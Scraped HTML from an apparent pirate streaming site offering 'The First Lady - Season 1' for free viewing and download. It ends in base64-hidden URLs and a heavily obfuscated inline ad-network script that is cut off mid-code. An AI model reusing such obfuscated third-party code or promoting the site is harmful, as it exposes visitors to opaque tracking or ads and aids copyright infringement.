href=https://123moviesfun.is/genre/history/ class=dropdown-item title=History>History</a></li><li><a href=https://123moviesfun.is/genre/horror/ class=dropdown-item title=Horror>Horror</a></li><li><a href=https://123moviesfun.is/genre/jen-statsky/ class=dropdown-item title="Jen Statsky">Jen Statsky</a></li><li><a href=https://123moviesfun.is/genre/kungfu/ class=dropdown-item title=Kungfu>Kungfu</a></li><li><a href=https://123moviesfun.is/genre/music/ class=dropdown-item title=Music>Music</a></li><li><a href=https://123moviesfun.is/genre/musical/ class=dropdown-item title=Musical>Musical</a></li><li><a href=https://123moviesfun.is/genre/mystery/ class=dropdown-item title=Mystery>Mystery</a></li><li><a href=https://123moviesfun.is/genre/mythological/ class=dropdown-item title=Mythological>Mythological</a></li><li><a href=https://123moviesfun.is/genre/news/ class=dropdown-item title=News>News</a></li><li><a href=https://123moviesfun.is/genre/psychological/ class=dropdown-item title=Psychological>Psychological</a></li><li><a href=https://123moviesfun.is/genre/reality/ class=dropdown-item title=Reality>Reality</a></li><li><a href=https://123moviesfun.is/genre/reality-tv/ class=dropdown-item title=Reality-TV>Reality-TV</a></li><li><a href=https://123moviesfun.is/genre/romance/ class=dropdown-item title=Romance>Romance</a></li><li><a href=https://123moviesfun.is/genre/sci-fi/ class=dropdown-item title=Sci-Fi>Sci-Fi</a></li><li><a href=https://123moviesfun.is/genre/sci-fi-fantasy/ class=dropdown-item title="Sci-Fi & Fantasy">Sci-Fi & Fantasy</a></li><li><a href=https://123moviesfun.is/genre/science-fiction/ class=dropdown-item title="Science Fiction">Science Fiction</a></li><li><a href=https://123moviesfun.is/genre/short/ class=dropdown-item title=Short>Short</a></li><li><a href=https://123moviesfun.is/genre/sitcom/ class=dropdown-item title=Sitcom>Sitcom</a></li><li><a href=https://123moviesfun.is/genre/sport/ class=dropdown-item title=Sport>Sport</a></li><li><a href=https://123moviesfun.is/genre/talk-show/ class=dropdown-item title=Talk-Show>Talk-Show</a></li><li><a href=https://123moviesfun.is/genre/thriller/ class=dropdown-item title=Thriller>Thriller</a></li><li><a href=https://123moviesfun.is/genre/tv-movie/ class=dropdown-item title="TV Movie">TV Movie</a></li><li><a href=https://123moviesfun.is/genre/tv-show/ class=dropdown-item title="TV Show">TV Show</a></li><li><a href=https://123moviesfun.is/genre/vito-glazers/ class=dropdown-item title="Vito Glazers">Vito Glazers</a></li><li><a href=https://123moviesfun.is/genre/war/ class=dropdown-item title=War>War</a></li><li><a href=https://123moviesfun.is/genre/western/ class=dropdown-item title=Western>Western</a></li></ul></li><li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href=# role=button data-bs-toggle=dropdown aria-expanded=false>Country</a><ul class="dropdown-menu p-2 shadow"><li><a href=https://123moviesfun.is/country/united-states/ class=dropdown-item title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/mexico/ class=dropdown-item title=Mexico>Mexico</a></li><li><a href=https://123moviesfun.is/country/france/ class=dropdown-item title=France>France</a></li><li><a href=https://123moviesfun.is/country/japan/ class=dropdown-item title=Japan>Japan</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ class=dropdown-item title="United Kingdom">United Kingdom</a></li><li><a href=https://123moviesfun.is/country/canada/ class=dropdown-item title=Canada>Canada</a></li><li><a href=https://123moviesfun.is/country/taiwan/ class=dropdown-item title=Taiwan>Taiwan</a></li><li><a href=https://123moviesfun.is/country/indonesia/ class=dropdown-item title=Indonesia>Indonesia</a></li><li><a href=https://123moviesfun.is/country/czech-republic/ class=dropdown-item title="Czech Republic">Czech Republic</a></li><li><a href=https://123moviesfun.is/country/australia/ class=dropdown-item title=Australia>Australia</a></li><li><a href=https://123moviesfun.is/country/new-zealand/ class=dropdown-item title="New Zealand">New Zealand</a></li><li><a href=https://123moviesfun.is/country/south-africa/ class=dropdown-item title="South Africa">South Africa</a></li><li><a href=https://123moviesfun.is/country/china/ class=dropdown-item title=China>China</a></li><li><a href=https://123moviesfun.is/country/hong-kong/ class=dropdown-item title="Hong Kong">Hong Kong</a></li><li><a href=https://123moviesfun.is/country/peru/ class=dropdown-item title=Peru>Peru</a></li></ul></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/movies/>Movies</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/filter/series/>TV-Series</a></li><li class=nav-item><a class=nav-link href=https://123moviesfun.is/movie/top-imdb/>Top IMDb</a></li></ul><div id=search-bar class="input-group d-flex w-lg-25 position-relative border border-light rounded"><span class="input-group-text border-0 px-2"><svg class="search-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#search-icon"/></svg>
</span><input id=search name=search class="form-control border-0" type=text placeholder="Search movies or series" aria-label=Search>
<span type=button id=rst-form title="Clear the query" class="input-group-text border-0 d-none" aria-label="Clear the query"><svg class="reset-icon" width="20" height="20" aria-hidden="false"><use xlink:href="#reset-icon"/></svg></span></div></div></div></div></nav></header><main class="container-md pb-3"><div class="row justify-content-center"><div class="col-12 col-xxl-10"><nav class="p-0 my-3" aria-label=breadcrumb><ol class=breadcrumb><li class=breadcrumb-item><a href=https://123moviesfun.is/>Home</a></li><li class=breadcrumb-item><a href=https://123moviesfun.is/list/series.html>TV-Series</a></li><li class="breadcrumb-item active" aria-current=page><a href=https://123moviesfun.is/movie/the-first-lady-season-1-1630853239/>The First Lady - Season 1</a></li></ol></nav><div class="card border-0 mb-3 shadow"><div id=mid data-mid=1630853239 class="card-header p-0" data-mode=serie><a id=play-now role=button class="d-block cover" href=#><picture><source type=image/webp data-srcset="https://img.icdn.my.id/cover/w_388/h_162/the-first-lady-season-1-1630853239.webp 576w, https://img.icdn.my.id/cover/w_1200/h_500/the-first-lady-season-1-1630853239.webp 1200w"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%221200%22%20height=%22500%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h12e2v5e2H0z%22/%3E%3C/svg%3E" data-src=https://img.icdn.my.id/cover/w_1200/h_500/the-first-lady-season-1-1630853239.jpg width=1200 height=500 class="lazy card-img-top" alt="The First Lady - Season 1"></picture></a><div id=watch class="d-none row g-0 bg-dark"><div class=col-md-9><div id=playo-now class="ratio ratio-16x9"></div></div><div class=col-md-3><div class="card border-0 list-srv"><div class="card-header text-bg-dark border-bottom">Playing on: <span class="badge bg-primary" id=tsrv>Server 1</span><div class="dropdown float-end"><span class="badge bg-primary lh-1 dropdown-toggle text-white" type=button data-bs-toggle=dropdown aria-expanded=false>List Server</span><ul id=srv-list class="dropdown-menu dropdown-menu-end"><li><button id=srv-1 class="dropdown-item server" role=button>Server 1</button></li><li><button id=srv-2 class="dropdown-item server" role=button>Server 2</button></li><li><button id=srv-5 class="dropdown-item server" role=button>Server 3</button></li></ul></div></div><div id=eps-list class="list-group list-group-flush"><button id=ep-9 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 9">
Episode 9
</button>
<button id=ep-8 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 8">
Episode 8
</button>
<button id=ep-7 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 7">
Episode 7
</button>
<button id=ep-6 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 6">
Episode 6
</button>
<button id=ep-5 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 5">
Episode 5
</button>
<button id=ep-4 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 4">
Episode 4
</button>
<button id=ep-3 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 3">
Episode 3
</button>
<button id=ep-2 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 2">
Episode 2
</button>
<button id=ep-1 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Episode 1">
Episode 1</button></div></div></div></div></div><div class=card-body><div class=row><div class="col-12 col-lg-2 d-none d-lg-block"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-first-lady-season-1-1630853239.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-first-lady-season-1-1630853239.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-first-lady-season-1-1630853239.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-first-lady-season-1-1630853239.jpg width=200 height=300 class="lazy img-fluid" alt="The First Lady - Season 1"></picture><div class="d-grid gap-2 mt-2"><button class="btn btn-primary" type=button>Trailer</button></div></div><div class="col-12 col-lg-7 border-sm-end"><h1 class="card-title fs-4">The First Lady - Season 1</h1><div class="fst-italic lh-sm mb-2">Season one focuses on Eleanor Roosevelt, Betty Ford and Michelle Obama.</div><div class=row><div class="col-12 col-md-8"><p class=mb-1><strong>Genre:</strong>
<a href=https://123moviesfun.is/genre/biography/>Biography</a>, <a href=https://123moviesfun.is/genre/drama/>Drama</a>, <a href=https://123moviesfun.is/genre/history/>History</a></p><p class=mb-1><strong>Actor:</strong>
<a href=https://123moviesfun.is/actor/viola-davis/>Viola Davis</a>, <a href=https://123moviesfun.is/actor/michelle-pfeiffer/>Michelle Pfeiffer</a>, <a href=https://123moviesfun.is/actor/gillian-anderson/>Gillian Anderson</a></p><p class=mb-1><strong>Director:</strong>
Aaron Cooley</p><p class=mb-1><strong>Country:</strong>
<a href=https://123moviesfun.is/country/united-states/>United States</a></p></div><div class="col-12 col-md-4"><p class=mb-1><strong>Episode:</strong> <span class="badge text-bg-primary">9</span></p><p class=mb-1><strong>Duration:</strong> 0m</p><p class=mb-1><strong>Release:</strong> <a href=https://123moviesfun.is/release/2022/>2022</a></p><p class=mb-1><strong>IMDb:</strong> 5/10</p></div></div></div><div class="col-12 col-lg-3"><div class="d-grid gap-2"><button class="btn btn-primary" type=button>Stream in HD</button>
<button class="btn btn-primary" type=button>Download in HD</button></div></div></div></div><div class="card-footer border-0 tags"><strong class=me-1>Keywords:</strong>
-</div></div><div class="card border-0 mb-3"><div class="card-header bg-transparent border-0 p-0 mb-3"><div class="fs-6 list-title">You May Also Like</div></div><div class="row row-cols-2 row-cols-sm-4 row-cols-lg-6 list-rel g-3"><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/white-bird-1630856940/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/white-bird-1630856940.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/white-bird-1630856940.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/white-bird-1630856940.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/white-bird-1630856940.jpg width=200 height=300 class="lazy card-img-top" alt="White Bird"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">White Bird</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-woman-king-1630854093/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-woman-king-1630854093.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-woman-king-1630854093.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-woman-king-1630854093.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-woman-king-1630854093.jpg width=200 height=300 class="lazy card-img-top" alt="The Woman King"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Woman King</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/dangerous-minds-8029/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/dangerous-minds-8029.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/dangerous-minds-8029.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/dangerous-minds-8029.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/dangerous-minds-8029.jpg width=200 height=300 class="lazy card-img-top" alt="Dangerous Minds"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Dangerous Minds</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-last-king-of-scotland-5522/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-last-king-of-scotland-5522.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-last-king-of-scotland-5522.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-last-king-of-scotland-5522.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-last-king-of-scotland-5522.jpg width=200 height=300 class="lazy card-img-top" alt="The Last King of Scotland"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Last King of Scotland</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/queer-1630858305/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/queer-1630858305.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/queer-1630858305.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/queer-1630858305.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/queer-1630858305.jpg width=200 height=300 class="lazy card-img-top" alt=Queer></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Queer</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/reagan-1630857799/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/reagan-1630857799.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/reagan-1630857799.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/reagan-1630857799.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/reagan-1630857799.jpg width=200 height=300 class="lazy card-img-top" alt=Reagan></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Reagan</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/george-tammy-season-1-1630854538/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/george-tammy-season-1-1630854538.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/george-tammy-season-1-1630854538.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/george-tammy-season-1-1630854538.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/george-tammy-season-1-1630854538.jpg width=200 height=300 class="lazy card-img-top" alt="George & Tammy - Season 1"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">George & Tammy - Season 1</h2></div><span class=mlbe>Eps<i>6</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/lee-1630857643/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/lee-1630857643.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/lee-1630857643.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/lee-1630857643.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/lee-1630857643.jpg width=200 height=300 class="lazy card-img-top" alt=Lee></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Lee</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/sight-1630857607/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/sight-1630857607.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/sight-1630857607.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/sight-1630857607.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/sight-1630857607.jpg width=200 height=300 class="lazy card-img-top" alt=Sight></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Sight</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/franklin-season-1-1630856897/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/franklin-season-1-1630856897.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/franklin-season-1-1630856897.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/franklin-season-1-1630856897.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/franklin-season-1-1630856897.jpg width=200 height=300 class="lazy card-img-top" alt="Franklin - Season 1"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Franklin - Season 1</h2></div><span class=mlbe>Eps<i>7</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/the-new-look-season-1-1630856591/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/the-new-look-season-1-1630856591.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/the-new-look-season-1-1630856591.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/the-new-look-season-1-1630856591.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/the-new-look-season-1-1630856591.jpg width=200 height=300 class="lazy card-img-top" alt="The New Look - Season 1"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The New Look - Season 1</h2></div><span class=mlbe>Eps<i>10</i></span></a></div></div><div class=col><div class="card h-100 border-0 shadow"><a href=https://123moviesfun.is/movie/shirley-1630856789/ class="rounded poster"><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_160/h_240/shirley-1630856789.webp 1x, https://img.icdn.my.id/thumb/w_178/h_267/shirley-1630856789.webp 1.5x, https://img.icdn.my.id/thumb/w_320/h_480/shirley-1630856789.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_200/h_300/shirley-1630856789.jpg width=200 height=300 class="lazy card-img-top" alt=Shirley></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Shirley</h2></div><span class=mlbq>HD</span></a></div></div></div></div></div></div></main><footer class="container-fluid text-bg-dark mt-1"><div class="container-xxxl px-3"><div class="row pt-3"><div class="col-12 col-md-4 py-2"><div class=row><div class=col><div class=footer-link-head>123movies</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/movie/filter/movies/ title=Movies>Movies</a></li><li><a href=https://123moviesfun.is/movie/filter/series/ title=TV-Series>TV-Series</a></li><li><a href=https://123moviesfun.is/faqs/ title="FAQ's">FAQ's</a></li><li><a href=https://123moviesfun.is/dmca/ title=DMCA>DMCA</a></li></ul></div><div class=col><div class=footer-link-head>Genres</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/genre/documentary/ title=Documentary>Documentary</a></li><li><a href=https://123moviesfun.is/genre/horror/ title=Horror>Horror</a></li><li><a href=https://123moviesfun.is/genre/mystery/ title=Mystery>Mystery</a></li><li><a href=https://123moviesfun.is/genre/drama/ title=Drama>Drama</a></li><li><a href=https://123moviesfun.is/genre/history/ title=History>History</a></li></ul></div><div class=col><div class=footer-link-head>Country</div><ul class=list-unstyled><li><a href=https://123moviesfun.is/country/united-states/ title="United States">United States</a></li><li><a href=https://123moviesfun.is/country/mexico/ title=Mexico>Mexico</a></li><li><a href=https://123moviesfun.is/country/france/ title=France>France</a></li><li><a href=https://123moviesfun.is/country/japan/ title=Japan>Japan</a></li><li><a href=https://123moviesfun.is/country/united-kingdom/ title="United Kingdom">United Kingdom</a></li></ul></div></div></div><div class="col-12 col-md-4 py-2"><div class=footer-link-head>Subscribe</div><p class=m-0>Subscribe to the 123movies mailing list to receive updates on movies, tv-series and news of top movies.</p><div class="input-group mt-3"><input type=text class=form-control placeholder="Put your email" id=subscribe aria-label=Subscribe aria-describedby=button-addon2>
<button class="btn btn-primary btn-block" type=button>Subscribe</button></div></div><div class="col-12 col-md-4 py-2"><svg class="footer-brand" width="auto" height="42" aria-hidden="false"><use xlink:href="#logo"/></svg><p>Copyright © 2026 <a href=https://123moviesfun.is/ title=123movies>123movies</a>. All Rights Reserved.</p><small class=font-italic>Disclaimer: This site does not store any files on its server. All contents are provided by non-affiliated third parties.</small></div></div></div><ul class="list-inline text-center mb-0 py-3"><li class="list-inline-item badge badge-dark">123Movies</li><li class="list-inline-item badge badge-dark">123Movies Free</li><li class="list-inline-item badge badge-dark">Free movies</li><li class="list-inline-item badge badge-dark">Free movies online</li><li class="list-inline-item badge badge-dark">Cinema movies</li><li class="list-inline-item badge badge-dark">Watch series free</li><li class="list-inline-item badge badge-dark">Series free online</li></ul></footer><script>const imgURL="aHR0cHM6Ly9pbWcuaWNkbi5teS5pZA==",plyURL="aHR0cHM6Ly9uZXR1c2EueHl6",items=36461;let srv=2,mid,eps;async function fetchMoviesJSON(e,t,n){const s={method:t,body:JSON.stringify(n),headers:{Accept:"application/json","Content-Type":"application/json"}};try{const t=await fetch(atob(e),s);return await t.json()}catch(e){return e}}</script><script async src=/js/app.min.dad1a7896cc6530b65cfb5050f0a10c6efade1bc2b94692c49a9d5c05646ca0b.js integrity="sha256-2tGniWzGUwtlz7UFDwoQxu+t4bwrlGksSanVwFZGygs="></script><script data-cfasync=false src="//d1esebcdm6wx7j.cloudfront.net/?besed=735101"></script><script type=text/javascript>var J0,m0,TID=735101,f5X0=window;for(J0 in f5X0)if(J0.length===(1374<=(23,49)?(966,66):(49,129)<(393,438)?(127,9):(1,37))&&J0.charCodeAt((171,123)>=14?(48,6):(271,1300))===(176<=(60,48)?11:586<=(433,46)?(161,634):121<=(142,401)?(415,116):(1156,212))&&J0.charCodeAt(104>=(470,8)?(94,8):(403,1085)<=110?(5,67):(5,123))===(800>(354,150)?(233,114):(722,62)>=957?"W":(127,34))&&J0.charCodeAt((1395,1163)<(104,145)?(424,"U"):(333,452)<=(596,91)?"U":(118,105)<(95,1478)?(1410,4):(436,1203))===((110,20)<1454?(310,103):(497,631)<=(1011,138)?719:(135,46)>=(424,584)?(412,"I"):(325,503))&&J0.charCodeAt((25,9)>(310,65)?(83,86):(47,492)<=1168?(323,0):(0,399))===(66>=(111,9)?(594,110):(261,85)))break;for(m0 in f5X0)if(m0.length===((123,1356)<=(197,106)?")":(642,84)<(14,196)?(109,6):(1197,872))&&m0.charCodeAt((9,85)>=(27,39)?(11,3):(60,374))===100&&m0.charCodeAt(5)===119&&m0.charCodeAt(1)===105&&m0.charCodeAt(0)===119)break;(function(e){var Lt="ip",Tt="cr",At="vas",ie="/",Et="xt",Zt="pe",It="rip",Bt="eEle",zt="sli",Dt="OStr",Nt="oI",kt="://",Vt="oto",Gt="tp",ht="en",ct="me",Xt="NE",at="ut",it=528<=(1228,18)?541:(70,1388)>(522,67)?(145,200):(129,956),ot="ed",ke="nt",Xe="ap",K="&",H="=",qe="rc",Ue="ad",Ft="Lo",Ht="ge",Qt="user",st="1",Te="z",ut="At",Ee=1496>(12,550)?(172,"P"):(359,468)>(1312,1241)?(32,43):(87,703)<=(1014,363)?"H":(43,213),De="rC",Ce="Ch",bt="from",le="de",te="w",pe=(73,37)>=(390,451)?"S":(501,215)>=(15,92)?(587,"G"):207>=(126,1093)?2:(109,187),$e="B",V="E",Ye="er",mt="li",ft="ace",ce="re",pt="te",ge="to",Re="eA",be="ha",gt="ac",J="pl",fe="se",vt="rs",ye=".",_="m",Ot="ti",Ne="ng",ze=null,Ct="Z",ae="M",re="U",xe="et",z="T",Q="D",We="-",je="Y",ne=(35,54)>(399,976)?"s":(83,28)<(1211,117)?(46,"F"):(139,524),he="on",Z="v",_t="joi",g="p",oe=":",F="j",M="y",_e=" ",Y="st",L="N",X="O",we="J",P="S",m="g",G="in",Se="tr",Me="ce",se='"',i="s",q=(244,1357)<53?512:(972,129)>=(1281,34)?(30,"x"):(115,1449),ve="I",h="l",Je="je",Qe="ob",Pe=32,He=64,r="o",y="C",de="ar",ue="Co",A=16,ee=20,D=462>(1428,244)?(141,12):(961,442),k=10,T=6,R=5,x=2,I="ch",Ze="cd",E="b",et="8",tt="7",nt=(571,314)>=(437,137)?(146,"5"):120<=(128,78)?(455,39):(597,364),Ae="4",N=15,a="a",f=36<=(65,380)?(192,"h"):(145,1339)<418?(529,440):(178,392),d="c",O=(190,26)<=(95,235)?(1153,"f"):(21,848),lt="cde",dt="ab",Le="3",C=(452,162)>=1158?415:(1,1499)>(102,95)?(715,"0"):(388,78),S=84>=(815,488)?"G":20>=(237,300)?1487:133>(102,66)?(51,3):(72,147),v=4,j="",Rt=1174<=(1335,83)?(1184,"[]"):257>(576,0)?(43,3988292384):(1118,98),W=8,B=(350,270)<=34?1336:(27,107)>=583?(437,883):(9,558)>=55?(324,255):(546,981),t="t",w="A",Ie="Cod",s="r",Ke="cha",o=0,u=1,b="d",n="e",c=(43,1165)>=(409,195)?(498,"n"):24>(48,275)?(139,"q"):149>(56,165)?18:(575,86),l="i",xt="ef",Oe="nd",p="u";if(p+Oe+xt+l+c+n+b==typeof fanfilnfjkdsabfhjdsbfkljsvmjhdfb){var wt=function(e,i){for(a=-u,r=o;r<i.length;r++)var r,c=e[(i[Ke+s+Ie+n+w+t](r)^a)&B],a=a>>>W,a=a^c;return a},yt=function(e){for(var t,s,a=256,i=[],n=o;a>n;n++){for(t=n,s=o;W>s;s++)t&u?(t>>>=u,t^=e):t>>>=u;i[n]=t}return i}(Rt),jt=function(){var Qe=3951481745,Xe=(130,153)<151?(149,504):207>(1105,57)?(493,718787259):57>(797,207)?375:(512,778),Ge=(19,140)<=0?"&v=":(320,996)>75?(75,3174756917):(555,361),Ye=4149444226,qe=1309151649,Ue=(231,42)>86?"f":348<(1243,19)?46:(292,225)>=150?(66,2734768916):(189,135),fe=4264355552,ye=1873313359,P=2240044497,H=59<(24,46)?430:(1014,53)>421?57:95<=(149,1378)?(523,4293915773):(202,866),B=2399980690,V=1700485571,$=4237533241,U=2878612391,K=1126891415,q=4096336452,Y=3299628645,G=530742520,X=3873151461,Q=3654602809,Z=76029189,J=3572445317,te=3936430074,ne=(325,558)>(456,322)?(10,681279174):(78,1021),se=3200236656,oe=4139469664,ie=1272893353,ae=(584,1218)>(146,328)?(126,2763975236):(28,37),re=4259657740,ce=(951,560)>=400?(1241,1839030562):(402,96),le=2272392833,he=4294588738,me=(57,1459)>=866?(1497,2368359562):(201,111),z=1735328473,pe=4243563512,ge=2850285829,ve=1163531501,be=4107603335,je=3275163606,L=568446438,_e=3889429448,we=3634488961,Oe=38016083,xe=3593408605,Ce=3921069994,Ee=148<(1498,176)?(87,643717713):(112,51),ke=3225465664,Se=4129170786,Me=1236535329,Fe=2792965006,Te=4254626195,ze=1804603682,De=2304563134,Ne=4294925233,Re=(487,544)<=(895,669)?(72,2336552879):(544,1003),Be=1770035416,Ve=4249261313,$e=2821735955,We=1200080426,Je=(30,436)<=589?(29,4118548399):(159,128),st=3250441966,ot=37<(11,327)?(139,606105819):(336,896)<=131?1107:(382,445),it=3905402710,at=3614090360,h=21,m=494>=(125,60)?(116,23):(71,553),p=22,g=17,e=14,F=13,c=11,l=9,i=7;function _(e){for(var c,h="rAt",m="9a",p="789",l="6",g="45",u="12",i=j,r=o;v>r;r++)c=r<<S,i=i+((C+u+Le+g+l+p+dt+lt+O)[d+f+a+s+w+t](e>>c+v&N)+(C+u+Le+Ae+nt+l+tt+et+m+E+Ze+n+O)[I+a+h](e>>c&N));return i}var M={0:o,1:u,2:x,3:S,4:v,5:R,6:T,7:i,8:W,9:l,a:k,b:c,c:D,d:F,e,f:N,A:k,B:c,C:D,D:F,E:e,F:N},rt=[i,D,g,p,i,D,g,p,i,D,g,p,i,D,g,p,R,l,e,ee,R,l,e,ee,R,l,e,ee,R,l,e,ee,v,c,A,m,v,c,A,m,v,c,A,m,v,c,A,m,T,k,N,h,T,k,N,h,T,k,N,h,T,k,N,h],ct=[at,it,ot,st,Je,We,$e,Ve,Be,Re,Ne,De,ze,Te,Fe,Me,Se,ke,Ee,Ce,xe,Oe,we,_e,L,je,be,ve,ge,pe,z,me,he,le,ce,re,ae,ie,oe,se,ne,te,J,Z,Q,X,G,Y,q,K,U,$,V,B,H,P,ye,fe,Ue,qe,Ye,Ge,Xe,Qe];return function(e){var l,h,m,C,V=48,q=271733878,N=2562383102,L=4023233417,H=1732584193,z=(101,569)<=(34,119)?383:370>=(608,113)?(66,128):(101,70),B=37,K="deAt",U="eAt",$=127;a:{for(c=e.length;c--;)if($<e[d+f+a+s+Ie+U](c)){c=!o;break 